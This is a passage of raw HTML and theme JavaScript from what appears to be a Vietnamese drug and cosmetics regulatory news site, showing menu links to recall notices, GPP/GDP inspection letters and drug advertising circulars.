href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1761";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  